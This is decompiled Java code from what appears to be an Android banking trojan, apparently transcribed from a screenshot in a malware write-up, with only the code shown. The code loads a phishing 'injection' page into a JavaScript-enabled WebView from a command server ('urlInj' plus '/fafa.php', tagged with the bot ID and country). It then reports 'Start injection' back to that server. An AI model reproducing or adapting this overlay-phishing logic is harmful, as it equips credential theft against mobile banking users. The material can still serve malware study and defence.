 String e = this.b.e( context: this, str: "str_push_fish");
if (!e.equals("") || !e.equals(null)) {
    this.a.getClass();
    String str = "";
    try {
        str = this.b.e( context: this, str: "urlInj");
    } catch (Exception unused) {
    }
    wocwvy.czyxoxmbauu.slsa.b bVar = this.b;
    bVar.a( str: "START INJ", str2: "" + e);
    WebView webView = new WebView( context: this);
    webView.getSettings().setJavaScriptEnabled(true);
    webView.setScrollBarStyle(0);
    webView.setWebViewClient(new b());
    webView.setWebChromeClient(new a());
    String country = Resources.getSystem().getConfiguration().locale.getCountry();
    webView.loadUrl(str + "/fafa.php?f=" + e + "&p=" + this.b.q( context: this) + "|" + country.toLowerCase());
    setContentView(webView);
    wocwvy.czyxoxmbauu.slsa.b bVar2 = this.b;
    StringBuilder sb = new StringBuilder();
    sb.append("p=");
    wocwvy.czyxoxmbauu.slsa.b bVar3 = this.b;
    sb.append(bVar3.c( str: this.b.q( context: this) + "|Start injection " + e + "|"));
    bVar2.b( context: this, str: "4", sb.toString());
}